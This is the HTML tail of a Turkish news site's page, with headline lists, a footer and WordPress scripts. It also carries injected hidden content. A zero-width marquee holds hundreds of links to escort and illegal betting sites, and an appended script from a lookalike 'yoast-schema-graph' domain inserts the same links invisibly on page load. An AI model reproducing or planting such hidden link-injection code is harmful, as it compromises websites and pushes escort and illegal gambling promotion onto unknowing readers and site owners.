class="temizle"></div><section class="top40"><div class="ortala"><div class="kategori ekonomi"><div class="siteSol"><div class="katliste"><div class="liste"><a href="https://vizyongazetesi.net/cumhurbaskani-erdoganin-bae-ziyareti-ticarette-ve-yatirimda-yeni-firsatlar-olusturacak-h49512.html" title="Cumhurbaşkanı Erdoğan&#8217;ın BAE ziyareti ticarette ve yatırımda yeni fırsatlar oluşturacak"><figure><img src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/images/resimyok.jpg" width="259" height="146"/></figure><time>12 Şubat 2022 - 12:54</time><figcaption>Cumhurbaşkanı Erdoğan&#8217;ın BAE ziyareti ticarette ve yatırımda yeni fırsatlar oluşturacak</figcaption></a></div></div><div class="temizle"></div></div><div style="height: 100%; margin-top: 0px;" class="siteSag"><div class="sagReklam"><img src="https://haberv8.thewpdemo.com/wp-content/themes/theHaberV8/images/300x250.jpg" alt="reklam" width="300" height="250"/></div><div class="temizle"></div><div class="sagSondk"><h3>MANŞET HABERLERİ</h3><ul><li><a href="https://vizyongazetesi.net/minik-tema-gonulluleri-yurudu-toprak-yoksa-su-su-yoksa-gida-yok-h51613.html" title="Minik TEMA gönüllüleri yürüdü: &#8220;Toprak Yoksa Su, Su Yoksa Gıda Yok!&#8221;"><strong>Minik TEMA gönüllüleri yürüdü: &#8220;Toprak Yoksa Su, Su Yoksa Gıda Yok!&#8221;</strong><span>01</span></a></li><li><a href="https://vizyongazetesi.net/insansi-robot-tek-seferde-106-kilometre-yurudu-guinness-dunya-rekoru-kirdi-h51647.html" title="İnsansı Robot tek seferde 106 kilometre yürüdü! Guinness Dünya Rekoru kırdı"><strong>İnsansı Robot tek seferde 106 kilometre yürüdü! Guinness Dünya Rekoru kırdı</strong><span>02</span></a></li><li><a href="https://vizyongazetesi.net/aselsanin-luna-1-iot-uydusu-yorungede-h51644.html" title="ASELSAN’ın LUNA-1 IoT uydusu yörüngede"><strong>ASELSAN’ın LUNA-1 IoT uydusu yörüngede</strong><span>03</span></a></li><li><a href="https://vizyongazetesi.net/dijital-ayak-izleriniz-tehdit-altinda-sosyal-medyada-masum-paylasimlar-risk-olusturuyor-h51641.html" title="Dijital ayak izleriniz tehdit altında: Sosyal medyada masum paylaşımlar risk oluşturuyor"><strong>Dijital ayak izleriniz tehdit altında: Sosyal medyada masum paylaşımlar risk oluşturuyor</strong><span>04</span></a></li><li><a href="https://vizyongazetesi.net/samsung-galaxy-a57-ve-galaxy-a37nin-ozellikler-sizdirildi-h51638.html" title="Samsung Galaxy A57 ve Galaxy A37&#8217;nin özellikler sızdırıldı"><strong>Samsung Galaxy A57 ve Galaxy A37&#8217;nin özellikler sızdırıldı</strong><span>05</span></a></li><li><a href="https://vizyongazetesi.net/tcmbnin-yilin-son-para-politikasi-karari-11-aralikta-aciklanacak-h51635.html" title="TCMB&#8217;nin yılın son para politikası kararı 11 Aralık&#8217;ta açıklanacak"><strong>TCMB&#8217;nin yılın son para politikası kararı 11 Aralık&#8217;ta açıklanacak</strong><span>06</span></a></li><li><a href="https://vizyongazetesi.net/son-dakika-haberi-bestepedeki-kabine-toplantisi-basladi-h51632.html" title="Son dakika haberi: Beştepe&#8217;deki Kabine toplantısı başladı"><strong>Son dakika haberi: Beştepe&#8217;deki Kabine toplantısı başladı</strong><span>07</span></a></li><li><a href="https://vizyongazetesi.net/google-2025in-en-iyi-uygulamasini-secti-telefon-bagimliliginiz-bitecek-h51629.html" title="Google, 2025&#8217;in en iyi uygulamasını seçti! Telefon bağımlılığınız bitecek"><strong>Google, 2025&#8217;in en iyi uygulamasını seçti! Telefon bağımlılığınız bitecek</strong><span>08</span></a></li></ul></div><div class="sagReklam sag2r"><img src="https://haberv8.thewpdemo.com/wp-content/themes/theHaberV8/images/300x250.jpg" alt="reklam" width="300" height="250"/></div><div class="temizle"></div></div></div></div></section><div class="temizle"></div><button id="yukariCik"></button><footer><div id="bultenAlani"><div class="ortala"><img src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/images/flogo.png" title="arap &laquo; Vizyon Gazetesi" width="161" height="42"/><p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p><div class="eBultenAbone"><input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone"><button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button><p></p></div></div></div><div class="temizle"></div><div class="ortala"><div class="sosyalMedya"><a href="https://www.facebook.com/profile.php?id=1520662941" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/VizyonRma" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/_vizy10_?igshid=OGQ5ZDc2ODk2ZA==" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div style="display: block;"><div class="nav"><strong>KATEGORİLER</strong><div style="width: calc(100% - 0px);height: auto;float: left;line-height: 36px;font-size: 14px;color: #191919;text-align: center;">Menü seçimi yapın. wp-admin -> görünüm -> menüler sayfasına gidin.</div></div><div class="nav"><strong>SAYFALAR</strong><div style="width: calc(100% - 0px);height: auto;float: left;line-height: 36px;font-size: 14px;color: #191919;text-align: center;">Menü seçimi yapın. wp-admin -> görünüm -> menüler sayfasına gidin.</div></div></div><div class="temizle"></div><div class="copyright"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p><div class="store"><a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow"><img src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/images/app-store.svg" alt="App Store" width="80" height="28"/></a><a href="https://play.google.com/store" title="Google Play" rel="nofollow"><img src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/images/google-play.svg" alt="Google Play" width="80" height="28"/></a><a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow"><img src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/images/app-gallery.svg" alt="App Gallery" width="80" height="28"/></a></div></div></div></footer><div id="aramaAlani"><form role="search" id="searchform" action="https://vizyongazetesi.net/" method="get"><input type="text" value="" placeholder="haber ara..." name="s" id="s"><button type="submit" class="s"><i class="fas fa-search"></i></button></form></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><marquee style='position: absolute; width: 0px;'><a href="http://www.istanbulescort.com.tr" title="anadolu yakası eskort">anadolu yakası eskort</a><a href="https://goley90giris.com/" title="Goley90 Yeni Giriş">Goley90 Yeni Giriş</a><a href="https://my.phostegro.com" title="web postegro">web postegro</a><a href="https://www.bakirkoyfal.com/" title="bakırköy escort">bakırköy escort</a><a href="https://kagithaneescortmanken.xyz/" title="kagithane escort">kagithane escort</a><a href="https://www.konyajo.com" title="konya escort">konya escort</a><a href="https://www.tinyssantafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.way2gocortland.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.royalparkwine.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.mamaritaslubbock.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://dizifilmdublaj3.com/" title="dizifilmdublaj3.com">dizifilmdublaj3.com</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://bijouteriecoscolla.fr/" title="Artemisbet">Artemisbet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://www.andgo-ds.jp/" title="vaycasino">vaycasino</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://nordicstore.hu/" title="vaycasino">vaycasino</a><a href="https://maisonceleste.ma/" title="sweet bonanza">sweet bonanza</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://gay.md/" title="jojobet">jojobet</a><a href="https://lingo.iitgn.ac.in/" title="jojobet">jojobet</a><a href="https://imscochin.com/" title="matbet">matbet</a><a href="https://coffe.kiev.ua/" title="klasbahis">klasbahis</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://mdisland.com/" title="sekabet giriş">sekabet giriş</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://sisliescortmanken.com/" title="şişli escort">şişli escort</a><a href="https://www.theoverclocker.com/" title="jojobet">jojobet</a><a href="https://pro.infojeunes.bzh/" title="jojobet">jojobet</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://pro.infojeunes.bzh/" title="jojobet">jojobet</a><a href="https://royalorchidspa.com/" title="holiganbet">holiganbet</a><a href="https://vividgroup.in/" title="cratosroyalbet">cratosroyalbet</a><a href="https://a2zdental.com.au/" title="jojobet">jojobet</a><a href="https://folpak.com/" title="jojobet">jojobet</a><a href="https://www.sparksimmigration.com/" title="vaycasino">vaycasino</a><a href="https://www.sparksimmigration.com/" title="vaycasino">vaycasino</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://kelasmandarinonline.com/" title="palazzobet">palazzobet</a><a href="https://gallerias.pt/" title="betwild">betwild</a><a href="https://tosafe114.com/" title="https://tosafe114.com/">https://tosafe114.com/</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://ritzbetgiris.com/" title="ritzbet">ritzbet</a><a href="https://goksirgoworowo.pl/" title="elexbet">elexbet</a><a href="https://clinicarhinus.com.br/" title="vdcasino">vdcasino</a><a href="https://ibbea.fcen.uba.ar/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://lrfzim.com/" title="jojobet">jojobet</a><a href="https://lrfzim.com/" title="jojobet giriş">jojobet giriş</a><a href="https://didatech.com.br/" title="jojobet">jojobet</a><a href="https://www.lernklar.ch/" title="holiganbet">holiganbet</a><a href="https://ums.tnu.in/" title="jojobet">jojobet</a><a href="http://www.remedy.cz/" title="pusulabet">pusulabet</a><a href="https://uparadu.cz/" title="holiganbet">holiganbet</a><a href="http://www.remedy.cz/" title="pusulabet giriş">pusulabet giriş</a><a href="https://mehdistore.com" title="holiganbet">holiganbet</a><a href="https://tre.com.tr/" title="holiganbet">holiganbet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://sanberg.ru/" title="marsbahis">marsbahis</a><a href="https://kokomobotanicalresort.com/" title="jojobet giriş">jojobet giriş</a><a href="https://neargroup.me/" title="jojobet">jojobet</a><a href="https://midwestfiberartstrails.org/" title="casibom">casibom</a><a href="https://www.aduanamientos.com/" title="jojobet">jojobet</a><a href="https://www.hasici-zdice.cz/" title="pusulabet">pusulabet</a><a href="https://bellatasarim.com/" title="pusulabet">pusulabet</a><a href="https://dailyprothomsomoy.com/" title="grandpashabet">grandpashabet</a><a href="https://www.stolarstvokovac.sk/" title="pusulabet">pusulabet</a><a href="https://instalvarez.net/" title="sekabet">sekabet</a><a href="https://www.cvr.bi/" title="imajbet">imajbet</a><a href="https://easylifeplc.com" title="grandpashabet">grandpashabet</a><a href="https://conciliacionlaley.pe" title="grandpashabet">grandpashabet</a><a href="https://cleanmethaly.com.sa" title="grandpashabet">grandpashabet</a><a href="https://easylifeplc.com" title="grandpashabet">grandpashabet</a><a href="https://paswo.org/" title="imajbet">imajbet</a><a href="https://innovariumpaintings.com/" title="grandpashabet">grandpashabet</a><a href="https://innovariumpaintings.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://arcadeinfra.com/" title="grandpashabet">grandpashabet</a><a href="https://modiinnovations.com/" title="kingroyal">kingroyal</a><a href="https://routeafrica.co.tz/" title="bahsegel giriş">bahsegel giriş</a><a href="https://bemissionminded.com/" title="tempobet">tempobet</a><a href="https://bemissionminded.com/" title="tempobet giriş">tempobet giriş</a><a href="https://ecoagency.org/" title="imajbet">imajbet</a><a href="https://ecoagency.org/" title="imajbet giriş">imajbet giriş</a><a href="https://tarotmarsella.com.es/" title="meritking">meritking</a><a href="https://babygirls.in/" title="meritking">meritking</a><a href="https://babygirls.in/" title="meritking giriş">meritking giriş</a><a href="https://superhit.com.mk/" title="pusulabet">pusulabet</a><a href="https://traffic-law.legaladvice.com/" title="casibom">casibom</a><a href="https://superhit.com.mk/" title="pusulabet giriş">pusulabet giriş</a><a href="https://hyundai-lighting.com.mk/" title="vdcasino">vdcasino</a><a href="https://www.shaheenleaderacademy.com/" title="marsbahis">marsbahis</a><a href="https://dailyprothomsomoy.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://arshaddsexportco.com/" title="meritking giriş">meritking giriş</a><a href="https://www.drpool.es/" title="kingroyal">kingroyal</a><a href="https://traffic-law.legaladvice.com/" title="casibom giriş">casibom giriş</a><a href="https://t.me/+fZlM8cPu-AQzZTVk" title="taraftarium24">taraftarium24</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="https://ibbea.fcen.uba.ar/" title="Holiganbet">Holiganbet</a><a href="https://www.maraka.gr/" title="dumanbet">dumanbet</a><a href="https://www.zuc-karlovac.hr/" title="casibom">casibom</a><a href="https://itsserbia.rs" title="betpipo">betpipo</a><a href="https://devellop.com" title="casinoroyal">casinoroyal</a><a href="https://ixoric.com" title="kulisbet">kulisbet</a><a href="https://lovequoteshindi.com" title="kralbet">kralbet</a><a href="https://healproinstruments.com/" title="yakabet">yakabet</a><a href="https://westcoastnotaryschool.com/" title="winxbet">winxbet</a><a href="https://autotrack.rs" title="winxbet">winxbet</a><a href="https://mercader.ru/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.haimourinternational.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://marsaarabiaisland.com/" title="vaycasino">vaycasino</a><a href="https://inovagifts.com/" title="matbet">matbet</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://studio.vitta.design" title="yakabet">yakabet</a><a href="https://matthewtarwater.biz/" title="kulisbet">kulisbet</a><a href="https://banboneirubek.com/" title="marsbahis">marsbahis</a><a href="https://www.sasusa.nl" title="teosbet">teosbet</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://designpitara.com/" title="lunabet">lunabet</a><a href="https://cognitionagency.ro" title="Hititbet">Hititbet</a><a href="https://cognitionagency.ro" title="Hititbet giriş">Hititbet giriş</a><a href="https://tr.casinoperadresoffical.com/" title="casinoper">casinoper</a><a href="https://gama.etc.br/" title="holiganbet">holiganbet</a><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a><a href="https://asf.be/" title="betsmove">betsmove</a><a href="https://sobelskin.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://ar4web.com/" title="casibom">casibom</a><a href="https://ar4web.com/" title="casibom giriş">casibom giriş</a><a href="https://imscochin.com/" title="matbet">matbet</a><a href="https://marshalpress.ge/" title="jojobet">jojobet</a><a href="https://studio-31.biz/" title="ngsbahis">ngsbahis</a><a href="https://www.florencehomecare.com/" title="casinolevant">casinolevant</a><a href="https://annielistonwalters.com/" title="betsat">betsat</a><a href="https://uscomunica.com.br/" title="trendbet">trendbet</a><a href="https://hotelbrasilbebedouro.com.br/" title="rinabet">rinabet</a><a href="https://chakrabiomed.com/" title="royalbet">royalbet</a><a href="https://equinoxweb.com/" title="realbahis">realbahis</a><a href="https://torhausberlin.de/" title="masterbetting">masterbetting</a><a href="https://www.ideeintraprendenti.it/" title="sweet bonanza">sweet bonanza</a><a href="https://www.isbn.org.ar" title="jojobet">jojobet</a><a href="https://eihabtravels.com/" title="matbet">matbet</a><a href="https://marshalpress.ge/" title="jojobet giriş">jojobet giriş</a><a href="https://jmjprojects.in/" title="vaycasino">vaycasino</a><a href="https://goksuilaclama.com/" title="meritking">meritking</a><a href="https://creixment.com/" title="marsbahis">marsbahis</a><a href="https://creixment.com/" title="marsbahis">marsbahis</a><a href="https://mensagemexpressa.com.br/" title="artemisbet">artemisbet</a><a href="https://www.kotor-hotelportoin.com/" title="betpas">betpas</a><a href="https://haifabemisgeret.co.il/" title="betturkey">betturkey</a><a href="https://timwebs.net/" title="otobet">otobet</a><a href=" https://www.roarsinc.com" title="betvole">betvole</a><a href="https://speedlinktc.com" title="matbet">matbet</a><a href="https://www.classictubesound.com/" title="teosbet">teosbet</a><a href="https://elmentor.com.py/" title="sekabet">sekabet</a><a href="https://elisabethbekasi.com/" title="pusulabet">pusulabet</a><a href="https://cardenas.gob.mx/" title="holiganbet giriş">holiganbet giriş</a><a href="https://cardenas.gob.mx/" title="holiganbet">holiganbet</a><a href="https://webadventures.ru/" title="lunabet">lunabet</a><a href="https://webadventures.ru/" title="lunabet giriş">lunabet giriş</a><a href="https://t.me/CASlBOMADRES" title="casibom telegram">casibom telegram</a><a href="https://zeytinburnuescortmanken.site/" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://www.easy-prep.co.uk/" title="marsbahis">marsbahis</a><a href="https://webadventures.ru/" title="lunabet güncel giriş">lunabet güncel giriş</a><a href="https://markacleveland.com/" title="casibom giriş">casibom giriş</a><a href="https://www.ghanastartupweek.org/" title="marsbahis">marsbahis</a><a href="https://www.ghanastartupweek.org/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://bijuteribayi.com/" title="primebahis">primebahis</a><a href="https://traffic-law.legaladvice.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://traffic-law.legaladvice.com/" title="casibom">casibom</a><a href="https://hem.org.br/" title="jojobet">jojobet</a><a href="https://goapropertyhub.com/" title="slot siteleri">slot siteleri</a><a href="https://shivaloka.co" title="Holiganbet">Holiganbet</a><a href="https://traffic-law.legaladvice.com/" title="casibom">casibom</a><a href="https://www.kvkkalikiri-angrau.org/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://jenniferdimech.com/" title="pusulabet">pusulabet</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://mustardseedbistro.com/" title="grandpashabet">grandpashabet</a><a href="https://ecoagency.org/" title="imajbet">imajbet</a><a href="https://babygirls.in/" title="meritking">meritking</a><a href="https://superhit.com.mk/" title="pusulabet">pusulabet</a><a href="https://brand.page/artemisgiris" title="artemisbet">artemisbet</a><a href="https://hyundai-lighting.com.mk/" title="vdcasino">vdcasino</a><a href="https://www.shaheenleaderacademy.com/" title="marsbahis">marsbahis</a><a href="https://romanopaolo.com/" title="Betpark">Betpark</a><a href="https://www.morarjee.com/" title="vaycasino">vaycasino</a><a href="https://www.acovicmedical.com/" title="betpark">betpark</a><a href="https://janelipy.com" title="oslobet">oslobet</a><a href="https://rollingadz.com/" title="jojobet">jojobet</a><a href="https://casinolevont820.com/" title="casinolevant">casinolevant</a></marquee><script type="text/javascript" id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://vizyongazetesi.net/wp-admin/admin-ajax.php","text_wait":"Son iste\u011finiz halen i\u015fleniyor. L\u00fctfen biraz bekleyin...","text_valid":"L\u00fctfen ge\u00e7erli bir anket cevab\u0131 se\u00e7in.","text_multiple":"\u0130zin verilen maksimum se\u00e7im say\u0131s\u0131:","show_loading":"1","show_fading":"1"};//# sourceURL=wp-polls-js-extra

</script><script type="text/javascript" src="https://vizyongazetesi.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script><script type="text/javascript" id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https://vizyongazetesi.net/wp-admin/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"b722470f79","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};//# sourceURL=ppress-frontend-script-js-extra

</script><script type="text/javascript" src="https://vizyongazetesi.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script><script type="text/javascript" src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/js/tema.js?ver=1" id="script-js"></script><script type="text/javascript" src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/js/cerez.js?ver=1" id="script1-js"></script><script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vizyongazetesi.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script><script type="module">

const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});//# sourceURL=https://vizyongazetesi.net/wp-includes/js/wp-emoji-loader.min.js

</script><script src='https://vizyongazetesi.net/wp-content/themes/theHaberV8/js/cerez.js'></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://vizyongazetesi.net","logo":{"@type":"ImageObject","url": "https://vizyongazetesi.net/wp-content/uploads/2023/12/Vizyon-Gazetesi-Mini-Logo.jpg","width": 153,"height": 45},"sameAs":[
"","",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://vizyongazetesi.net","potentialAction":{"@type":"SearchAction","target":"https://vizyongazetesi.net/?s={search_term_string}","query-input":"required name=search_term_string"}}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/891.js
body_size: 3972
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("anadolu yakası eskort");
    a.appendChild(linkText);
    a.title = "anadolu yakası eskort";
    a.href = "http://www.istanbulescort.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Goley90 Yeni Giriş");
    a.appendChild(linkText);
    a.title = "Goley90 Yeni Giriş";
    a.href = "https://goley90giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("web postegro");
    a.appendChild(linkText);
    a.title = "web postegro";
    a.href = "https://my.phostegro.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bakırköy escort");
    a.appendChild(linkText);
    a.title = "bakırköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kagithane escort");
    a.appendChild(linkText);
    a.title = "kagithane escort";
    a.href = "https://kagithaneescortmanken.xyz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("konya escort");
    a.appendChild(linkText);
    a.title = "konya escort";
    a.href = "https://www.konyajo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.tinyssantafe.com/";
